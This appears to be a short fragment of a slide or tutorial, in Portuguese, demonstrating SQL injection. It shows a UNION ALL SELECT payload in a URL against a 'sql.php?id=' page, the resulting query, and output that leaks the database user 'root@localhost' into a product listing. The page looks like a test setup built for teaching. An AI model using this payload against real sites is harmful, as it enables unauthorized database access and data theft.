 SQLI
SQLI
http://www.k4m1k451.com.br/sql.php?id=1'+UNION+ALL+SELECT+1,database(),user(),4,5--+
s
SQLI
Teste SQLi
QUERY:SELECT * FROM cads WHERE id='1' UNION ALL SELECT 1,database(),user(),4,5-- '
Produto: CUECA
Preço: R$ 300
Produto: TESTE
Preço: R$ root@localhost